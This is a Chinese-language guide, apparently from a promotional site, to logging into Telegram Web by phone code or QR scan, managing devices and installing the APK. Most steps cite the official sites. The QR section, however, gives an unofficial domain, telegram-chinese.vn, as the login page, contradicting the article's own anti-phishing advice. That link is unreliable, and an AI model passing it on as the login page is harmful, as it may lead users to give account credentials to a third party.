如何登录网页版电报?
admin
2024-05-30

要登录网页版电报(Telegram Web),首先在浏览器中访问web.telegram.org,然后输入您的手机号码并选择国家代码。您将收到一个验证码,通过短信或Telegram应用内消息发送到您的手机。输入验证码后即可完成登录。此外,您也可以选择二维码登录,使用手机上的Telegram应用扫描网页上的二维码以快速登录。
打开电报官方网站
在登录网页版电报之前,首先需要打开Telegram的官方网站。确保您使用的是最新版本的浏览器,以便获得最佳的用户体验。
选择浏览器
- 推荐浏览器:
- 使用谷歌Chrome、Mozilla Firefox、Microsoft Edge或Safari等主流浏览器。这些浏览器兼容性好,能够顺利运行Telegram Web。
- 确保您的浏览器已经更新到最新版本,以获得最佳性能和安全性。
- 浏览器设置:
- 确保浏览器允许弹出窗口和Cookies,这对于Telegram Web的正常运行是必要的。
- 禁用可能会干扰登录过程的浏览器扩展,例如广告拦截器或隐私保护插件。
访问Telegram官网
- 输入网址:
- 在浏览器的地址栏中输入Telegram的官方网站网址:https://telegram.org。按下回车键进入网站首页。
- 请注意,确保您访问的是正确的官方网站,以防止进入钓鱼网站。
- 选择语言:
- 网站加载后,如果需要,您可以在页面底部选择您偏好的语言。默认情况下,Telegram网站会根据您的浏览器语言自动选择语言。
选择“Telegram Web”选项
为了登录网页版电报,您需要在Telegram官方网站上找到并点击“Telegram Web”选项。以下是详细步骤。
找到并点击“Telegram Web”
- 主菜单:
- 访问主菜单:在Telegram官方网站的首页,找到页面顶部的导航菜单。通常导航菜单会显示在网站的最上方。
- 点击“Telegram Web”:在导航菜单中,找到并点击“Telegram Web”选项。这个选项通常位于导航菜单的明显位置,便于用户快速找到。
- 直接访问链接:
- 使用快捷链接:您也可以直接在浏览器地址栏输入
web.telegram.org,这将直接带您进入Telegram Web的登录页面。 - 书签保存:如果您经常使用Telegram Web,可以将该页面添加到浏览器书签,方便以后快速访问。
- 使用快捷链接:您也可以直接在浏览器地址栏输入
进入网页版电报页面
- 页面加载:
- 等待加载完成:点击“Telegram Web”后,您的浏览器将加载Telegram Web的登录页面。根据您的网络连接情况,这可能需要几秒钟的时间。
- 检查页面:确保页面加载完成,没有出现错误提示。如果页面无法加载,检查网络连接或尝试使用不同的浏览器。
- 选择登录方式:
- 手机号码登录:在Telegram Web登录页面,您会看到手机号码登录选项。选择您的国家代码,输入您的手机号码,然后点击“下一步”。
- 二维码登录:如果您更喜欢使用二维码登录,可以选择“使用二维码登录”选项。页面将生成一个二维码,您可以使用手机上的Telegram应用扫描该二维码进行登录。
输入手机号码
登录Telegram Web需要输入您在Telegram上注册的手机号码。以下是详细步骤,帮助您正确输入手机号码并完成登录。
选择国家代码
- 找到国家代码下拉菜单:
- 访问登录页面:在Telegram Web登录页面,找到手机号码输入框。通常,国家代码下拉菜单位于输入框的左侧。
- 点击下拉菜单:点击国家代码下拉菜单,打开国家代码列表。
- 选择国家代码:
- 滚动列表:向下滚动列表,找到您所在国家或地区的国家代码。例如,中国的国家代码是+86,美国的国家代码是+1。
- 搜索国家代码:某些浏览器支持在下拉菜单中直接输入国家名称或代码,以快速定位。例如,输入“China”或“+86”可以快速找到中国的国家代码。
- 选择代码:点击您所在国家的国家代码,选中后,该代码将显示在手机号码输入框的前面。
输入正确的手机号码
- 输入号码:
- 无特殊字符:在国家代码后面的输入框中,输入您的手机号码。确保号码中不包含任何空格、连字符或其他特殊字符。
- 检查号码:在输入完毕后,仔细检查手机号码是否正确,尤其是号码的每一位数字。
- 示例:
- 如果您的手机号码是123456789,且您所在的国家是中国,那么完整的输入应该是“+86 123456789”。
- 确保国家代码和手机号码之间没有空格或其他字符,以确保号码的正确性。
接收并输入验证码
为了完成Telegram Web的登录,您需要接收并输入Telegram发送到您手机上的验证码。以下是详细步骤,帮助您顺利接收并输入验证码。
等待接收验证码
- 接收方式:
- 短信接收:Telegram会通过短信发送验证码到您输入的手机号码。确保您的手机能够接收短信。
- 应用内消息接收:如果您在其他设备上已经登录了Telegram,也可以通过应用内消息接收验证码。
- 检查手机网络:
- 确保网络连接正常:检查您的手机是否连接到稳定的网络,包括Wi-Fi或移动数据。良好的网络连接有助于快速接收验证码。
- 信号强度:确保手机信号强度良好。如果信号较弱,可以尝试移动到信号较好的地方。
- 等待时间:
- 通常等待几秒钟到几分钟:验证码通常会在几秒钟到几分钟内发送到您的手机。如果长时间未收到验证码,可以尝试重新发送。
在页面上输入验证码
- 查看验证码:
- 检查短信或消息:查看您手机上的短信或Telegram应用内的消息,找到Telegram发送的验证码。验证码通常是5位数字。
- 记录验证码:记录或记住验证码,以便在登录页面输入。
- 输入验证码:
- 返回Telegram Web登录页面:在验证码输入框中输入您收到的验证码。确保准确输入每一位数字。
- 点击“下一步”或“登录”按钮:输入验证码后,点击页面上的“下一步”或“登录”按钮,完成登录过程。
- 处理验证码错误:
- 重新输入:如果收到验证码后输入错误,您可以重新输入正确的验证码。
- 重新发送验证码:如果验证码过期或未收到验证码,可以点击“重新发送验证码”按钮,获取新的验证码。
使用二维码登录
使用二维码登录Telegram Web是一种快捷且安全的方法,特别适合不方便输入手机号码或验证码的情况。以下是生成二维码和使用移动设备扫描二维码的详细步骤。
生成二维码
- 选择二维码登录选项:
- 访问Telegram Web登录页面:在您的浏览器中打开Telegram Web登录页面(https://telegram-chinese.vn/)。
- 点击二维码登录:在登录页面上,找到并点击“使用二维码登录”选项。页面将生成一个二维码。
- 显示二维码:
- 等待二维码生成:点击“使用二维码登录”选项后,页面会显示一个新的二维码。这通常只需要几秒钟的时间。
- 确保二维码清晰可见:确保二维码在屏幕上清晰可见,并且没有被其他窗口遮挡。
使用移动设备扫描二维码
- 打开Telegram应用:
- 启动应用:在您的移动设备上启动Telegram下载应用。
- 确保已登录:确保您已经在移动设备上的Telegram应用中登录了您的账号。如果尚未登录,请先使用手机号码和验证码登录。
- 进入扫描二维码功能:
- 打开设置菜单:在Telegram应用中,点击左上角的菜单图标(三条横线),进入设置菜单。
- 选择“设备”选项:在设置菜单中,找到并点击“设备”或“扫描二维码”选项。具体名称可能因应用版本而异。
- 选择“扫描二维码”:点击“扫描二维码”选项,应用会打开设备的摄像头,准备扫描二维码。
- 扫描二维码:
- 对准二维码:将移动设备的摄像头对准电脑屏幕上的二维码。确保二维码完全显示在摄像头视野内。
- 等待扫描完成:当二维码被成功识别后,Telegram应用会自动登录您的账号到Telegram Web。
- 确认登录:
- 完成登录过程:扫描成功后,Telegram Web页面会自动刷新并显示您的聊天列表。您现在可以在浏览器中使用Telegram进行聊天和管理账户。
管理设备授权
管理设备授权是确保您Telegram账户安全的重要步骤。通过查看已登录设备列表,您可以了解在哪些设备上登录了您的Telegram账户,并在必要时撤销授权。以下是详细步骤。
查看已登录设备列表
- 打开Telegram应用:
- 启动应用:在您的移动设备上启动Telegram应用。
- 进入设置菜单:点击左上角的菜单图标(三条横线),然后选择“设置”选项。
- 进入设备管理:
- 选择“设备”或“活跃会话”:在设置菜单中,找到并点击“设备”或“活跃会话”选项。这个选项会显示所有已登录的设备列表。
- 查看设备列表:在设备列表中,您可以看到所有已登录设备的详细信息,包括设备类型、登录时间和地理位置。
管理和撤销设备授权
- 检查已登录设备:
- 确认设备信息:仔细查看每个已登录设备的信息,确认这些设备是否都是您自己授权登录的。
- 识别可疑设备:如果发现任何不明设备或可疑登录,及时采取措施。
- 撤销设备授权:
- 选择要撤销的设备:在设备列表中,找到您想要撤销授权的设备。
- 点击“注销”或“移除”按钮:点击设备名称旁边的“注销”或“移除”按钮,撤销该设备的登录授权。
- 确认操作:系统可能会提示您确认撤销操作。点击确认,完成设备的授权撤销。被撤销授权的设备将无法再访问您的Telegram账户。
- 启用双重验证:
- 增强账户安全:为了进一步保护您的账户安全,建议启用双重验证。双重验证可以增加额外的一层安全保护,防止未经授权的登录。
- 设置双重验证:在设置菜单中,找到并点击“双重验证”选项,按照提示设置密码和恢复邮箱。
- 定期检查设备列表:
- 保持监控:定期检查已登录设备列表,确保没有可疑设备或未经授权的登录。
- 及时更新安全设置:根据需要,及时更新密码和安全设置,确保账户安全。
常见问题及解决方法
在使用Telegram Web登录时,用户可能会遇到一些常见问题。以下是关于验证码未接收和其他无法登录问题的详细解决方法。
验证码未接收的解决方法
- 检查网络连接:
- 确保网络稳定:检查您的手机是否连接到稳定的网络,包括Wi-Fi或移动数据。良好的网络连接有助于快速接收验证码。
- 信号强度:确保手机信号强度良好。如果信号较弱,可以尝试移动到信号较好的地方。
- 验证手机号码:
- 输入正确的号码:确保您在Telegram Web登录页面输入的手机号码正确无误,尤其是国家代码和手机号码的格式。
- 重新发送验证码:如果长时间未收到验证码,尝试点击“重新发送验证码”按钮,获取新的验证码。
- 检查短信设置:
- 短信拦截器:检查您的手机是否安装了短信拦截器或过滤器,可能会导致验证码短信被阻止。暂时禁用这些应用或检查拦截记录。
- 短信中心号码:确保您的手机短信中心号码设置正确,可以在手机的短信设置中检查和修改。
- 使用应用内消息接收:
- 登录其他设备:如果您在其他设备上已经登录了Telegram中文版官网应用,也可以通过应用内消息接收验证码。
- 检查消息通知:确保Telegram应用的通知权限已启用,以便及时接收验证码消息。
- 联系客服支持:
- 联系Telegram支持:如果尝试以上方法仍无法接收验证码,可以联系Telegram的支持团队。提供您的手机号码和问题描述,寻求帮助。
无法登录的其他常见问题和解决方案
- 浏览器兼容性问题:
- 使用最新浏览器:确保您使用的是最新版本的主流浏览器,如Chrome、Firefox、Edge或Safari。旧版本浏览器可能不支持最新的Telegram Web功能。
- 清除缓存和Cookie:清除浏览器缓存和Cookie,或者尝试使用隐私模式(无痕模式)登录。
- 账号安全问题:
- 密码错误:如果启用了双重验证,确保输入的密码正确。如果忘记密码,使用Telegram应用中的密码恢复功能。
- 账号被锁定:如果您的账号因安全原因被锁定,联系Telegram支持团队,提供必要的身份验证信息,解锁账号。
- 设备授权问题:
- 设备授权撤销:检查是否有不明设备登录了您的Telegram账号,并撤销这些设备的授权。确保所有已登录设备都是您自己授权的。
- 启用双重验证:启用双重验证,增加账号安全性,防止未经授权的登录。
- 网络连接问题:
- 网络检查:确保您的电脑和手机都连接到稳定的网络。如果使用VPN,尝试禁用VPN再尝试登录。
- DNS设置:有时DNS问题会影响Telegram Web的访问,尝试更改DNS设置为Google DNS或OpenDNS。
- 二维码登录问题:
- 二维码扫描失败:确保移动设备的摄像头对准电脑屏幕上的二维码,保持稳定。如果扫描失败,刷新网页生成新的二维码再试。
- 应用权限检查:确保Telegram应用有相机访问权限,以便扫描二维码。
如何下载Telegram APK?
您可以通过Telegram的官方网站下载最新的APK文件。访问Telegram官网(https://telegram.org),找到“Android”部分,然后点击“下载APK”。这样可以确保您下载的是官方版本,安全可靠。
如何安装Telegram APK?
下载APK文件后,打开手机的“设置”,进入“安全”选项,启用“未知来源”。然后使用文件管理器找到下载的APK文件,点击进行安装。安装完成后,记得关闭“未知来源”选项以保持设备安全。
如何将Telegram界面设置为中文?
安装Telegram后,打开应用,进入“设置”菜单,选择“语言”选项。在语言列表中找到并选择“中文(简体)”或“中文(繁体)”,界面语言将自动切换为中文。
Telegram APK和Google Play版本有何区别?
Telegram APK直接从官方网站下载,不经过Google Play商店的审核过程,有时会包含最新功能或更新。而Google Play版本则经过Google的审核,更新速度可能稍慢,但保证了与Google服务的兼容性。
安装Telegram APK是否安全?
从Telegram官方网站下载的APK文件是安全的,使用加密连接确保文件的完整性。避免从第三方网站或不明来源下载安装包,以防止恶意软件或假冒应用。
如何更新Telegram APK?
要更新Telegram APK,访问Telegram官方网站,下载最新版本的APK文件。然后重复安装步骤,安装新版本的APK文件。您的聊天记录和设置不会受到影响,直接覆盖安装即可。